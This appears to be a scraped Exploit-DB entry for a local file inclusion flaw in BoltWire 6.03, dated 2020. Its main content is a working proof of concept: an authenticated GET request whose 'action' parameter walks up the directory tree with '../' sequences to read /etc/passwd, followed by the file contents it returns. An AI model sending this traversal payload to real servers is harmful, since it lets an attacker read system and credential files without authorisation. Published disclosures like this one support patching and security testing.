 BW BoltWire
BoltWire 6.03 - Local File
https://www.exploit-db.com/exploits/48411
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB 404 Not Fou
# Exploit Title: BoltWire 6.03 - Local File Inclusion
# Date: 2020-05-02
# Exploit Author: Andrey Stoykov
# Vendor Homepage: https://www.boltwire.com/
# Software Link: https://www.boltwire.com/downloads/go&v=6&r=03
# Version: 6.03
# Tested on: Ubuntu 20.04 LAMP
LFI:
Steps to Reproduce:
1) Using HTTP GET request browse to the following page, whilst being authenticated user.
http://192.168.51.169/boltwire/index.php?p=action.search&action=../../../../../../../etc/passwd
Result
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
[SNIPPED]